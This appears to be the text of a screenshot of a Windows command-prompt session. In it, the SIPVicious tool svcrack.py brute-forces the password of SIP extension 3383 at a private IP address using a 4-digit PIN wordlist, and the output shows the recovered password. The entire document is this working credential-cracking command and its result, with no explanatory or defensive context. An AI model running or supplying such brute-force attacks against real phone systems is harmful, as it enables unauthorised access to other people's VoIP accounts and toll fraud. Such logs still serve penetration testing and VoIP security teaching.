 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\dlover>cd \Python27\Apps\sipvicious-0.2.7
C:\Python27\Apps\sipvicious-0.2.7>svcrack.py -u 3383 -d 4digitpins.txt 10.11.238
.49
| Extension | Password |
------------------------
| 3383      | 6711     |
C:\Python27\Apps\sipvicious-0.2.7>_